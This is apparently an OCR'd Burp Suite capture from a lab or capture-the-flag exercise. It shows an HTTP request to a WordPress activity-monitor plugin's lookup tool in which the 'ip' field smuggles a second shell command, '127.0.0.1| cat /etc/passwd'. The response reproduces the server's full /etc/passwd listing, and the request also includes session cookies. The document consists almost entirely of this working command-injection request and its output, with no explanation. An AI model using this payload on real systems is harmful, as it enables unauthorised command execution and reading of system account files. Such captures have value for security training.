 Request
Pretty Raw Hex
\n
3 Content-Length: 258
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wordy
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRvyCXPT6ys7UBpP5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=ac
tivity_tools
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1692345612%7CcQLvNdF9kk47XGJrXuvIXM1iZxorel5b81Y92rtbAXM%7Cdb23
3d044341746b1e00d5167a49c85c1fdf86160ff9a7e285507ed489c5f2c1;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1692345612%7CcQLvNdF9kk47XGJrXuvIXM1iZxorel5b81Y92rtbAXM%7C8f45
9604b78ed8878c5f8846fab7dcc8a8f6860ef17bc9ae8d5f078b83589560;
wp-settings-time-3=1692175142
4 Connection: close
5
6 ------WebKitFormBoundaryRvyCXPT6ys7UBpP5
7 Content-Disposition: form-data; name="ip"
8
9 127.0.0.1| cat /etc/passwd
20 ------WebKitFormBoundaryRvyCXPT6ys7UBpP5
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryRvyCXPT6ys7UBpP5--
25
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
Tools
2023-08-16 08:46:54
The IP address 127.0.0.1| cat /etc/passwd resolves to .
Output from dig:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
graham:x:1001:1001:Graham,,,:/home/graham:/bin/bash
mark:x:1002:1002:Mark,,,:/home/mark:/bin/bash
sarah:x:1003:1003:Sarah,,,:/home/sarah:/bin/bash
jens:x:1004:1004:Jens,,,:/home/jens:/bin/bash